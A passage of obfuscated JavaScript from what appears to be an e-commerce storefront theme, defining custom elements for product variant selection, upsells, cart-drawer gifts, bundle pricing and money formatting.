_0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let 